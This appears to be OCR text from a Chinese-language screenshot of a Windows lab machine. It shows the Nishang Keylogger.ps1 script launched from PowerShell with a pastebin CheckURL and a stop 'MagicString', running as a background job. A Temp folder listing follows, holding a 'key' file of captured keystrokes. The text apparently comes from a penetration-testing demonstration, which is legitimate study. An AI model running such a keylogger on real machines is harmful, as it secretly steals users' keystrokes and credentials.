 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Keylogger.ps1"
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
5 Job5 BackgroundJob Running True localhost Keylogger $args[0] $ar...
Temp
文件 主页 共享 查看
« 用户 Administrator AppData Local Temp
搜索 Temp
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
vhjgby3n 2016/11/10 12:28 文件夹
vmware-Administrator 2016/11/10 12:02 文件夹
w5cod3oh 2016/11/10 12:30 文件夹
wxq5i2uf 2016/11/10 12:31 文件夹
xcowd5yn 2016/11/10 12:32 文件夹
xe24sruh 2016/11/10 12:33 文件夹
xeizh2oz 2016/11/10 12:28 文件夹
y2ffga5t 2016/11/10 12:32 文件夹
yarnqaau 2016/11/10 12:29 文件夹
yvg1nxrk 2016/11/10 12:31 文件夹
zb0d3det 2016/11/10 12:28 文件夹
key 2016/11/10 15:10 文本文档 2 KB
vminst.log_20161110_115837 2016/11/10 11:58 文本文档 105 KB
vmmsi.log_20161110_115837 2016/11/10 11:58 文本文档 3,277 KB
57 个项目 选中 1 个项目 1.18 KB